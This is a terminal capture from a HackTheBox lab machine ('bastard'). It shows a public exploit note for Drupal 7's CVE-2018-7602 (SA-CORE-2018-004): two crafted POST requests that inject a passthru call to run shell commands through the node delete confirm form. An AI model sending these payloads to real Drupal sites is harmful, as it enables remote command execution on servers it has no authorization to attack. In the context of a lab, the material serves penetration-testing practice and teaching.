 root@Kali:~/hackthebox/bastard# cat 44542.txt
This is a sample of exploit for Drupal 7 new vulnerability SA-CORE-2018-004 / CVE-2018-7602.
You must be authenticated and with the power of deleting a node. Some other forms may be vulnerable : at least, all of forms that is in 2-step (form then confirm).
POST /?q=node/99/delete&destination=node?q[%2523][]=passthru%26q[%2523type]=markup%26q[%2523markup]=whoami HTTP/1.1
[...]
form_id=node_delete_confirm&_triggering_element_name=form_id&form_token=[CSRF-TOKEN]
Retrieve the form_build_id from the response, and then triggering the exploit with :
POST /drupal/?q=file/ajax/actions/cancel/%23options/path/[FORM_BUILD_ID] HTTP/1.1
[...]
form_build_id=[FORM_BUILD_ID]
This will display the result of the whoami command.
Patch your systems!
Blaklis
root@Kali:~/hackthebox/bastard#